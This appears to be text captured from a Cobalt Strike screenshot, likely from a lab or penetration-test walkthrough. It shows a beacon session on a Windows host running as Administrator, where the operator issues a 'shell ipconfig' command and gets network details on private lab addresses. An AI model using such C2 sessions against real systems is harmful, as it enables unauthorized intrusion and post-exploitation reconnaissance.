 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arc
192.168.111.80 10.10.10.80 f14g Administrator * WEB rundll32.exe 2964 x86
Beacon 10.10.10.80@2964 X
[-] Unknown command:
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::1103:70e2:9b64:ffe1%13
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::590d:8ab1:fba3:6567%11
IPv4 地址 . . . . . . . . . . . . : 192.168.111.80
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.111.1
隧道适配器 isatap.{AD80CD23-D97F-4814-A715-9248D845EA0F}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
[WEB] Administrator */2964